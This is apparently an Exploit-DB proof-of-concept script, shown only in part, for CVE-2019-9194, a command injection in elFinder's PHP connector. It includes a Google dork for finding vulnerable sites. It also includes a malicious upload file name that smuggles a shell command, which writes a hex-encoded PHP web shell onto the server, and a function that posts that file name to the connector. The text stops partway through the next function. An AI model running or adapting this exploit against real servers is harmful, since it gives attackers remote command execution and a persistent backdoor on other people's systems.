 https://www.exploit-db.com/raw/46481
80%
#!/usr/bin/python
'''
# Exploit Title: elFinder <= 2.1.47 - Command Injection vulnerability in the PHP connector.
# Date: 26/02/2019
# Exploit Author: @q3rv0
# Vulnerability reported by: Thomas Chauchefoin
# Google Dork: intitle:"elFinder 2.1.x"
# Vendor Homepage: https://studio-42.github.io/elFinder/
# Software Link: https://github.com/Studio-42/elFinder/archive/2.1.47.tar.gz
# Version: <= 2.1.47
# Tested on: Linux 64bit + Python2.7
# PoC: https://www.secsignal.org/news/cve-2019-9194-triggering-and-exploiting-a-1-day-vulnerability/
# CVE: CVE-2019-9194
# Usage: python exploit.py [URL]
'''
import requests
import json
import sys
payload = 'SecSignal.jpg;echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -p > SecSignal.php;echo SecSignal.jpg'
def usage():
    if len(sys.argv) != 2:
        print "Usage: python exploit.py [URL]"
        sys.exit(0)
def upload(url, payload):
    files = {'upload[]': (payload, open('SecSignal.jpg', 'rb'))}
    data = {"reqid" : "1693222c439f4", "cmd" : "upload", "target" : "l1_Lw", "mtime[]" : "1497726174"}
    r = requests.post("%s/php/connector.minimal.php" % url, files=files, data=data)
    j = json.loads(r.text)
    return j['added'][0]['hash']
def imgRotate(url, hash):